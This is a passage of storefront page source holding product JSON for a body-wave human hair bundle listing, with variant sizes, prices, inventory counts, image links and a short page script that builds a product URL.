Frontal","14 16 18 Frontal 14"],"price":22374,"weight":500,"compare_at_price":33900,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178927699,"title":"3 Bundles Plus Frontal \/ 16 18 20 Frontal 14","option1":"3 Bundles Plus Frontal","option2":"16 18 20 Frontal 14","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 16 18 20 Frontal 14","public_title":"3 Bundles Plus Frontal \/ 16 18 20 Frontal 14","options":["3 Bundles Plus Frontal","16 18 20 Frontal 14"],"price":26004,"weight":500,"compare_at_price":39400,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178960467,"title":"3 Bundles Plus Frontal \/ 18 20 22 Frontal 16","option1":"3 Bundles Plus Frontal","option2":"18 20 22 Frontal 16","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 18 20 22 Frontal 16","public_title":"3 Bundles Plus Frontal \/ 18 20 22 Frontal 16","options":["3 Bundles Plus Frontal","18 20 22 Frontal 16"],"price":29370,"weight":500,"compare_at_price":44500,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178993235,"title":"3 Bundles Plus Frontal \/ 20 22 24 Frontal 18","option1":"3 Bundles Plus Frontal","option2":"20 22 24 Frontal 18","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 20 22 24 Frontal 18","public_title":"3 Bundles Plus Frontal \/ 20 22 24 Frontal 18","options":["3 Bundles Plus Frontal","20 22 24 Frontal 18"],"price":32538,"weight":500,"compare_at_price":49300,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276179026003,"title":"3 Bundles Plus Frontal \/ 22 24 26 Frontal 20","option1":"3 Bundles Plus Frontal","option2":"22 24 26 Frontal 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 22 24 26 Frontal 20","public_title":"3 Bundles Plus Frontal \/ 22 24 26 Frontal 20","options":["3 Bundles Plus Frontal","22 24 26 Frontal 20"],"price":36564,"weight":500,"compare_at_price":55400,"inventory_quantity":-3,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276179058771,"title":"3 Bundles Plus Frontal \/ 24 26 28 Frontal 20","option1":"3 Bundles Plus Frontal","option2":"24 26 28 Frontal 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 24 26 28 Frontal 20","public_title":"3 Bundles Plus Frontal \/ 24 26 28 Frontal 20","options":["3 Bundles Plus Frontal","24 26 28 Frontal 20"],"price":39468,"weight":500,"compare_at_price":59800,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276179091539,"title":"3 Bundles Plus Frontal \/ 26 28 30 Frontal 20","option1":"3 Bundles Plus Frontal","option2":"26 28 30 Frontal 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 26 28 30 Frontal 20","public_title":"3 Bundles Plus Frontal \/ 26 28 30 Frontal 20","options":["3 Bundles Plus Frontal","26 28 30 Frontal 20"],"price":43098,"weight":500,"compare_at_price":65300,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714","\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-31144164032595.jpg?v=1662456015","\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908252243.jpg?v=1662455714","\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908285011.jpg?v=1662455714"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714","options":["BUNDLE","LENGTH"],"media":[{"alt":"BAISI 8A Body Wave Bundles with Closure\/Frontal - BAISI HAIR","id":22614463938643,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714","width":960},{"alt":"Baisi hair 8A Bundles with Closure \/ Frontal BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","id":23517309468755,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-31144164032595.jpg?v=1662456015"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-31144164032595.jpg?v=1662456015","width":960},{"alt":"BAISI 8A Body Wave Bundles with Closure\/Frontal - BAISI HAIR","id":22614350233683,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908252243.jpg?v=1662455714"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908252243.jpg?v=1662455714","width":960},{"alt":"BAISI 8A Body Wave Bundles with Closure\/Frontal - BAISI HAIR","id":22614464331859,"position":4,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908285011.jpg?v=1662455714"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908285011.jpg?v=1662455714","width":960}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e100% Human hair\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003eBody wave\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003e10-28 inches\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eDensity\u003c\/td\u003e\n\u003ctd\u003e150% for Closure\/Frontal\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLast For\u003c\/td\u003e\n\u003ctd\u003eOver 6 Months With Good Care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Color\u003c\/td\u003e\n\u003ctd\u003enatural Color\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHairline\u003c\/td\u003e\n\u003ctd\u003elightly pre-plucked\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace area\u003c\/td\u003e\n\u003ctd\u003e13x4, 4x4\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace\u003c\/td\u003e\n\u003ctd\u003eSwiss, medium brown\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e"}
</script>
<script>
    var url = window.location.href;
      var index = url.lastIndexOf("/");
      var handle = "/products"+url.substring(index)+".js";
      var product ;
      var object = {"id":1384177139795,"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","handle":"baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","description":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e100% Human hair\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003eBody wave\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003e10-28 inches\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eDensity\u003c\/td\u003e\n\u003ctd\u003e150% for Closure\/Frontal\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLast For\u003c\/td\u003e\n\u003ctd\u003eOver 6 Months With Good Care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Color\u003c\/td\u003e\n\u003ctd\u003enatural Color\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHairline\u003c\/td\u003e\n\u003ctd\u003elightly pre-plucked\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace area\u003c\/td\u003e\n\u003ctd\u003e13x4, 4x4\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace\u003c\/td\u003e\n\u003ctd\u003eSwiss, medium brown\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e","published_at":"2025-12-08T14:27:12+08:00","created_at":"2018-08-20T15:42:19+08:00","vendor":"Baisi hair","type":"8A Bundles with Closure \/ Frontal","tags":["10A Bundles Deal","90%","HAIR30","salenow","Udiscounts"],"price":11946,"price_min":11946,"price_max":48774,"available":true,"price_varies":true,"compare_at_price":18100,"compare_at_price_min":18100,"compare_at_price_max":73900,"compare_at_price_varies":true,"variants":[{"id":32276176666707,"title":"3 Bundles Plus Closure \/ 8 8 8 Closure 8","option1":"3 Bundles Plus Closure","option2":"8 8 8 Closure 8","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 8 8 8 Closure 8","public_title":"3 Bundles Plus Closure \/ 8 8 8 Closure 8","options":["3 Bundles Plus Closure","8 8 8 Closure 8"],"price":11946,"weight":500,"compare_at_price":18100,"inventory_quantity":-9,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276176699475,"title":"3 Bundles Plus Closure \/ 10 10 10 Closure 10","option1":"3 Bundles Plus Closure","option2":"10 10 10 Closure 10","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 10 10 10 Closure 10","public_title":"3 Bundles Plus Closure \/ 10 10 10 Closure 10","options":["3 Bundles Plus Closure","10 10 10 Closure 10"],"price":13662,"weight":500,"compare_at_price":20700,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276176732243,"title":"3 Bundles Plus Closure \/ 12 12 12 Closure 10","option1":"3 Bundles Plus Closure","option2":"12 12 12 Closure 10","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 12 12 12 Closure 10","public_title":"3 Bundles Plus Closure \/ 12 12 12 Closure 10","options":["3 Bundles Plus Closure","12 12 12 Closure 10"],"price":14982,"weight":500,"compare_at_price":22700,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276176765011,"title":"3 Bundles Plus Closure \/ 14 14 14 Closure 12","option1":"3 Bundles Plus Closure","option2":"14 14 14 Closure 12","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 14 14 14 Closure 12","public_title":"3 Bundles Plus Closure \/ 14 14 14 Closure 12","options":["3 Bundles Plus Closure","14 14 14 Closure 12"],"price":16896,"weight":500,"compare_at_price":25600,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276176797779,"title":"3 Bundles Plus Closure \/ 16 16 16 Closure 14","option1":"3 Bundles Plus Closure","option2":"16 16 16 Closure 14","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 16 16 16 Closure 14","public_title":"3 Bundles Plus Closure \/ 16 16 16 Closure 14","options":["3 Bundles Plus Closure","16 16 16 Closure 14"],"price":18876,"weight":500,"compare_at_price":28600,"inventory_quantity":-7,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276176830547,"title":"3 Bundles Plus Closure \/ 18 18 18 Closure 16","option1":"3 Bundles Plus Closure","option2":"18 18 18 Closure 16","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 18 18 18 Closure 16","public_title":"3 Bundles Plus Closure \/ 18 18 18 Closure 16","options":["3 Bundles Plus Closure","18 18 18 Closure 16"],"price":21714,"weight":500,"compare_at_price":32900,"inventory_quantity":-4,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276176863315,"title":"3 Bundles Plus Closure \/ 20 20 20 Closure 18","option1":"3 Bundles Plus Closure","option2":"20 20 20 Closure 18","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 20 20 20 Closure 18","public_title":"3 Bundles Plus Closure \/ 20 20 20 Closure 18","options":["3 Bundles Plus Closure","20 20 20 Closure 18"],"price":25014,"weight":500,"compare_at_price":37900,"inventory_quantity":-6,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276176896083,"title":"3 Bundles Plus Closure \/ 22 22 22 Closure 20","option1":"3 Bundles Plus Closure","option2":"22 22 22 Closure 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 22 22 22 Closure 20","public_title":"3 Bundles Plus Closure \/ 22 22 22 Closure 20","options":["3 Bundles Plus Closure","22 22 22 Closure 20"],"price":28248,"weight":500,"compare_at_price":42800,"inventory_quantity":-3,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276176928851,"title":"3 Bundles Plus Closure \/ 24 24 24 Closure 20","option1":"3 Bundles Plus Closure","option2":"24 24 24 Closure 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 24 24 24 Closure 20","public_title":"3 Bundles Plus Closure \/ 24 24 24 Closure 20","options":["3 Bundles Plus Closure","24 24 24 Closure 20"],"price":33066,"weight":500,"compare_at_price":50100,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276176961619,"title":"3 Bundles Plus Closure \/ 26 26 26 Closure 20","option1":"3 Bundles Plus Closure","option2":"26 26 26 Closure 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 26 26 26 Closure 20","public_title":"3 Bundles Plus Closure \/ 26 26 26 Closure 20","options":["3 Bundles Plus Closure","26 26 26 Closure 20"],"price":34980,"weight":500,"compare_at_price":53000,"inventory_quantity":-4,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276176994387,"title":"3 Bundles Plus Closure \/ 28 28 28 Closure 20","option1":"3 Bundles Plus Closure","option2":"28 28 28 Closure 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 28 28 28 Closure 20","public_title":"3 Bundles Plus Closure \/ 28 28 28 Closure 20","options":["3 Bundles Plus Closure","28 28 28 Closure 20"],"price":39336,"weight":500,"compare_at_price":59600,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177027155,"title":"3 Bundles Plus Closure \/ 12 14 16 Closure 10","option1":"3 Bundles Plus Closure","option2":"12 14 16 Closure 10","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 12 14 16 Closure 10","public_title":"3 Bundles Plus Closure \/ 12 14 16 Closure 10","options":["3 Bundles Plus Closure","12 14 16 Closure 10"],"price":16500,"weight":500,"compare_at_price":25000,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177059923,"title":"3 Bundles Plus Closure \/ 14 16 18 Closure 12","option1":"3 Bundles Plus Closure","option2":"14 16 18 Closure 12","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 14 16 18 Closure 12","public_title":"3 Bundles Plus Closure \/ 14 16 18 Closure 12","options":["3 Bundles Plus Closure","14 16 18 Closure 12"],"price":18876,"weight":500,"compare_at_price":28600,"inventory_quantity":-8,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177092691,"title":"3 Bundles Plus Closure \/ 16 18 20 Closure 14","option1":"3 Bundles Plus Closure","option2":"16 18 20 Closure 14","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 16 18 20 Closure 14","public_title":"3 Bundles Plus Closure \/ 16 18 20 Closure 14","options":["3 Bundles Plus Closure","16 18 20 Closure 14"],"price":22176,"weight":500,"compare_at_price":33600,"inventory_quantity":-6,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177125459,"title":"3 Bundles Plus Closure \/ 18 20 22 Closure 16","option1":"3 Bundles Plus Closure","option2":"18 20 22 Closure 16","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 18 20 22 Closure 16","public_title":"3 Bundles Plus Closure \/ 18 20 22 Closure 16","options":["3 Bundles Plus Closure","18 20 22 Closure 16"],"price":25410,"weight":500,"compare_at_price":38500,"inventory_quantity":-8,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177158227,"title":"3 Bundles Plus Closure \/ 20 22 24 Closure 18","option1":"3 Bundles Plus Closure","option2":"20 22 24 Closure 18","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 20 22 24 Closure 18","public_title":"3 Bundles Plus Closure \/ 20 22 24 Closure 18","options":["3 Bundles Plus Closure","20 22 24 Closure 18"],"price":28710,"weight":500,"compare_at_price":43500,"inventory_quantity":-8,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177190995,"title":"3 Bundles Plus Closure \/ 22 24 26 Closure 20","option1":"3 Bundles Plus Closure","option2":"22 24 26 Closure 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 22 24 26 Closure 20","public_title":"3 Bundles Plus Closure \/ 22 24 26 Closure 20","options":["3 Bundles Plus Closure","22 24 26 Closure 20"],"price":32406,"weight":500,"compare_at_price":49100,"inventory_quantity":-6,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177223763,"title":"3 Bundles Plus Closure \/ 24 26 28 Closure 20","option1":"3 Bundles Plus Closure","option2":"24 26 28 Closure 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 24 26 28 Closure 20","public_title":"3 Bundles Plus Closure \/ 24 26 28 Closure 20","options":["3 Bundles Plus Closure","24 26 28 Closure 20"],"price":35442,"weight":500,"compare_at_price":53700,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177256531,"title":"4 Bundles Plus Closure \/ 12 14 16 18 Closure 12","option1":"4 Bundles Plus Closure","option2":"12 14 16 18 Closure 12","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 4 Bundles Plus Closure \/ 12 14 16 18 Closure 12","public_title":"4 Bundles Plus Closure \/ 12 14 16 18 Closure 12","options":["4 Bundles Plus Closure","12 14 16 18 Closure 12"],"price":21120,"weight":500,"compare_at_price":32000,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177289299,"title":"4 Bundles Plus Closure \/ 14 16 18 20 Closure 14","option1":"4 Bundles Plus Closure","option2":"14 16 18 20 Closure 14","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 4 Bundles Plus Closure \/ 14 16 18 20 Closure 14","public_title":"4 Bundles Plus Closure \/ 14 16 18 20 Closure 14","options":["4 Bundles Plus Closure","14 16 18 20 Closure 14"],"price":24684,"weight":500,"compare_at_price":37400,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177322067,"title":"4 Bundles Plus Closure \/ 16 18 20 22 Closure 16","option1":"4 Bundles Plus Closure","option2":"16 18 20 22 Closure 16","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 4 Bundles Plus Closure \/ 16 18 20 22 Closure 16","public_title":"4 Bundles Plus Closure \/ 16 18 20 22 Closure 16","options":["4 Bundles Plus Closure","16 18 20 22 Closure 16"],"price":28512,"weight":500,"compare_at_price":43200,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177354835,"title":"4 Bundles Plus Closure \/ 18 20 22 24 Closure 16","option1":"4 Bundles Plus Closure","option2":"18 20 22 24 Closure 16","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 4 Bundles Plus Closure \/ 18 20 22 24 Closure 16","public_title":"4 Bundles Plus Closure \/ 18 20 22 24 Closure 16","options":["4 Bundles Plus Closure","18 20 22 24 Closure 16"],"price":32340,"weight":500,"compare_at_price":49000,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177387603,"title":"4 Bundles Plus Closure \/ 20 22 24 26 Closure 18","option1":"4 Bundles Plus Closure","option2":"20 22 24 26 Closure 18","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 4 Bundles Plus Closure \/ 20 22 24 26 Closure 18","public_title":"4 Bundles Plus Closure \/ 20 22 24 26 Closure 18","options":["4 Bundles Plus Closure","20 22 24 26 Closure 18"],"price":36960,"weight":500,"compare_at_price":56000,"inventory_quantity":-3,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177420371,"title":"4 Bundles Plus Closure \/ 22 24 26 28 Closure 20","option1":"4 Bundles Plus Closure","option2":"22 24 26 28 Closure 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 4 Bundles Plus Closure \/ 22 24 26 28 Closure 20","public_title":"4 Bundles Plus Closure \/ 22 24 26 28 Closure 20","options":["4 Bundles Plus Closure","22 24 26 28 Closure 20"],"price":40788,"weight":500,"compare_at_price":61800,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177453139,"title":"4 Bundles Plus Closure \/ 24 26 28 30 Closure 20","option1":"4 Bundles Plus Closure","option2":"24 26 28 30 Closure 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 4 Bundles Plus Closure \/ 24 26 28 30 Closure 20","public_title":"4 Bundles Plus Closure \/ 24 26 28 30 Closure 20","options":["4 Bundles Plus Closure","24 26 28 30 Closure 20"],"price":45408,"weight":500,"compare_at_price":68800,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177485907,"title":"4 Bundles Plus Closure \/ 12 12 14 14 Closure 12","option1":"4 Bundles Plus Closure","option2":"12 12 14 14 Closure 12","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 4 Bundles Plus Closure \/ 12 12 14 14 Closure 12","public_title":"4 Bundles Plus Closure \/ 12 12 14 14 Closure 12","options":["4 Bundles Plus Closure","12 12 14 14 Closure 12"],"price":18810,"weight":500,"compare_at_price":28500,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177518675,"title":"4 Bundles Plus Closure \/ 14 14 16 16 Closure 12","option1":"4 Bundles Plus Closure","option2":"14 14 16 16 Closure 12","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 4 Bundles Plus Closure \/ 14 14 16 16 Closure 12","public_title":"4 Bundles Plus Closure \/ 14 14 16 16 Closure 12","options":["4 Bundles Plus Closure","14 14 16 16 Closure 